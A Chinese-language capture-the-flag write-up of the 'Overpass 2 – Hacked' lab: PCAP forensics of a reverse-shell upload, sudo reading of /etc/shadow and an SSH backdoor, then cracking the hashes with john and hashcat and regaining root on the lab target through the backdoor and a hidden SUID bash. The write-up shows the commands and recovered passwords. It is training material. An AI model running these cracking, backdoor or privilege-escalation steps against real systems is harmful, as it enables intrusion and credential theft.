前言
- Overpass 已被黑客入侵,分析攻击者的行动并重新入侵!
取证分析
-
下载并打开PCAP文件:
-
右键单击第一个 TCP 数据包,向下移动到追踪(follow)选项,然后选择 TCP Stream。 这样就能够遵循 TCP 协议流并以应用层所见的方式查看协议。
-

查看第一个TCP数据包,可以看到攻击者用来上传反向 shell 的页面相关URL
-

查看第二个TCP数据包,可以看到攻击者使用upload.php页面上传了一个名为 payload.php 的文件,该文件的内容即是有效负载(payload),具体作用是生成一个反向shell。
-
查看第三个TCP数据包,暂未获得其他信息:
-
查看第四个TCP数据包,发现攻击者已经激活payload并获得初步shell;查看id发现当前的身份是用户(www-data);之后采用python切换更稳定的shell并列出上传内容,还查看了.overpass 文件;后面用su切换
james用户,密码是whenevernoteartinstant,从而初步提升权限
-
之后切换james主目录并列出在root权限下可以执行哪些命令,发现可能允许用户 james 使用 sudo 以 root 身份运行所有命令;之后用studo 命令查看了 /etc/shadow文件中的hash值:

-
攻击者采用了后门工具:
https://github.com/NinjaJc01/ssh-backdoor,借助这个工具在目标上创建了SSH后门以建立持久性攻击
-
攻击者对后门工具的利用:

-
-
-
将取证分析时从/etc/shadow文件中拿到的hash值保存为pass.txt文件,利用 John the Ripper 破解工具破解哈希:

┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked] └─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt [sudo] kali 的密码: Using default input encoding: UTF-8 Loaded 5 password hashes with 5 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status 1qaz2wsx (muirland) abcd123 (szymex) secret12 (bee) secuirty3 (paradox) ···分析后门代码
-
访问

https://github.com/NinjaJc01/ssh-backdoor,查看main.go文件:- 后门默认hash值:

- 名为 verifyPass 的函数,它接受三个参数,其中一个参数为 salt,编码方式初步确定为sha512:

- passwordHandler 的函数,它将使用硬编码的字符串值作为 salt 参数:
-
根据攻击者对后门的利用,所使用的hash值:

-
利用 hash-identifier 工具进行识别hash算法,根据后门代码,hash值是通过
password:salt创建的,将其保存为hash.txt;访问 hashcat wiki在线查找与哈希创建方式sha512相匹配的哈希模式,可以看到sha512算法(password:salt)所对应的哈希模式为1710。┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked] └─$ hash-identifier ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 # # By Zion3R # # www.Blackploit.com # # Root@Blackploit.com # ######################################################################### -------------------------------------------------- HASH: 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed Possible Hashs: [+] SHA-512 [+] Whirlpool Least Possible Hashs: [+] SHA-512(HMAC) [+] Whirlpool(HMAC) --------------------------------------------------

-
利用hashcat破解:
┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked] └─$ hashcat -m 1710 -a 0 hash.txt /usr/share/wordlists/rockyou.txt hashcat (v6.2.6) starting ··· 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05:november16- 破解得到password:
november16
- 破解得到password:
-
恢复对目标服务器的控制
部署
-
target machine : 10.10.86.29
-
attack machine: 10.11.61.123 (本机kali连接openVPN)
Nmap扫描
```
┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked]
└─$ nmap -Pn -sC -sT -v 10.10.86.29
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-14 09:47 EST
NSE: Loaded 125 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 09:47
Completed NSE at 09:47, 0.00s elapsed
Initiating NSE at 09:47
Completed NSE at 09:47, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 09:47
Completed Parallel DNS resolution of 1 host. at 09:47, 0.03s elapsed
Initiating Connect Scan at 09:47
Scanning 10.10.86.29 [1000 ports]
Discovered open port 22/tcp on 10.10.86.29
Discovered open port 80/tcp on 10.10.86.29
Increasing send delay for 10.10.86.29 from 0 to 5 due to 37 out of 122 dropped probes since last increase.
Discovered open port 2222/tcp on 10.10.86.29
Completed Connect Scan at 09:48, 17.79s elapsed (1000 total ports)
NSE: Script scanning 10.10.86.29.
Initiating NSE at 09:48
Completed NSE at 09:48, 36.81s elapsed
Initiating NSE at 09:48
Completed NSE at 09:48, 0.00s elapsed
Nmap scan report for 10.10.86.29
Host is up (0.27s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 e43abeedffa702d26ad6d0bb7f385ecb (RSA)
| 256 fc6f22c2134f9c624f90c93a7e77d6d4 (ECDSA)
|_ 256 15fd400a6559a9b50e571b230a966305 (ED25519)
80/tcp open http

|_http-title: LOL Hacked
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
2222/tcp open EtherNetIP-1
| ssh-hostkey:
|_ 2048 a2a6d21879e3b020a24faab6ac2e6bf2 (RSA)
NSE: Script Post-scanning.
Initiating NSE at 09:48
Completed NSE at 09:48, 0.00s elapsed
Initiating NSE at 09:48
Completed NSE at 09:48, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 57.45 seconds
```
-
访问80:
SSH登录
-
由扫描结果可知,22和2222端口有ssh服务,尝试用
james:whenevernoteartinstant登录:┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked] └─$ ssh -p 22 james@10.10.86.29 james@10.10.86.29's password: Permission denied, please try again. james@10.10.86.29's password: Permission denied, please try again. james@10.10.86.29's password: ┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked] └─$ ssh -p 2222 james@10.10.86.29 Unable to negotiate with 10.10.86.29 port 2222: no matching host key type found. Their offer: ssh-rsa ┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked] └─$ ssh -p 2222 james@10.10.86.29 -oHostKeyAlgorithms=+ssh-rsa The authenticity of host '[10.10.86.29]:2222 ([10.10.86.29]:2222)' can't be established. RSA key fingerprint is SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[10.10.86.29]:2222' (RSA) to the list of known hosts. james@10.10.86.29's password: Permission denied, please try again. james@10.10.86.29's password:均无法登陆
-
尝试用之前后门获取的hash破解密码:
november16登录:┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked] └─$ ssh -p 22 james@10.10.86.29 james@10.10.86.29's password: Permission denied, please try again. james@10.10.86.29's password: ┌──(kali㉿kali)-[~/桌面/THM/Overpass2-Hacked] └─$ ssh -p 2222 james@10.10.86.29 -oHostKeyAlgorithms=+ssh-rsa james@10.10.86.29's password: To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details. james@overpass-production:/home/james/ssh-backdoor$ whoami james james@overpass-production:/home/james/ssh-backdoor$ id uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd) james@overpass-production:/home/james$ ls ssh-backdoor user.txt www james@overpass-production:/home/james$ cd /root bash: cd: /root: Permission denied-
登录2222端口成功,后门工具也是2222端口
-
-
提权
-
继续查看james目录下文件,包括隐藏文件:
james@overpass-production:/home/james$ ls -al total 1136 drwxr-xr-x 7 james james 4096 Jul 22 2020 . drwxr-xr-x 7 root root 4096 Jul 21 2020 .. lrwxrwxrwx 1 james james 9 Jul 21 2020 .bash_history -> /dev/null -rw-r--r-- 1 james james 220 Apr 4 2018 .bash_logout -rw-r--r-- 1 james james 3771 Apr 4 2018 .bashrc drwx------ 2 james james 4096 Jul 21 2020 .cache drwx------ 3 james james 4096 Jul 21 2020 .gnupg drwxrwxr-x 3 james james 4096 Jul 22 2020 .local -rw------- 1 james james 51 Jul 21 2020 .overpass -rw-r--r-- 1 james james 807 Apr 4 2018 .profile -rw-r--r-- 1 james james 0 Jul 21 2020 .sudo_as_admin_successful -rwsr-sr-x 1 root root 1113504 Jul 22 2020 .suid_bash drwxrwxr-x 3 james james 4096 Jul 22 2020 ssh-backdoor -rw-rw-r-- 1 james james 38 Jul 22 2020 user.txt drwxrwxr-x 7 james james 4096 Jul 21 2020 www- 发现有一个由root账户所拥有的隐藏二进制文件
.suid_bash,可能直接用来提权,尝试执行:
james@overpass-production:/home/james$ ./.suid_bash -p .suid_bash-4.4# whoami root .suid_bash-4.4# pwd /home/james .suid_bash-4.4# cd /root .suid_bash-4.4# ls root.txt - 发现有一个由root账户所拥有的隐藏二进制文件
